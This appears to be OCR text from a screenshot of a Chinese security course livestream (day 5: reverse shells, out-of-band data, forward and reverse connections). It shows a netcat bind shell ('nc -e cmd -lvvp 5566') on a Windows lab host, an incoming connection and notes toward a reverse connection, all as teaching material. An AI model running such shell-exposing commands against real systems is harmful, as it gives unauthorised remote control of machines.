 第5
入门-反弹SH...
22:59
16%
89.5
1.7
第5天：基础入门-反弹SHELL&不回显带外&正反向连接...
最近保存 20:32
正在讲话: 小迪安全;
分享
47.122.23.131 - 远程桌面连接
回收站
pikachu-...
phpstudy...
pikachu-...
phpstudy...
管理员: C:\Windows\System32\cmd.exe - r
C:\>
C:\>nc -e cmd -lvvp 5566
listening on [any] 5566 ...
47.94.236.117: inverse host lookup failed: h_err
connect to [172.17.153.129] from (UNKNOWN) [47.9
aliyun - root@xiaodi: /tmp - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 aliyun
2 aliyun
3 aliyun
C:\>dir
dir
0642-7376
C:\
2018/11/11 19:17 61,440 nc.exe
2013/08/22 23:52 <DIR> PerfLogs
2023/02/28 14:14 <DIR> phpstudy_pro
2023/03/01 06:04 <DIR> Program Files
2023/01/18 10:50 <DIR> Program Files (x86)
2023/02/28 14:08 <DIR> Users
2023/02/28 16:20 <DIR> Windows
1 61,440
6 21,103,312,896
C:\>
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm 112x18 18,5 3
聊天
whoami
哈哈
whoami
whoami
哈哈
whoami
哈哈
whoami
wangwu
tql
发送至: 所有人
目录
21 //主动连接目
22 nc 47.94.2
23
24 2、反向连接：
864 个字
150%
英
20:35
2023-02-28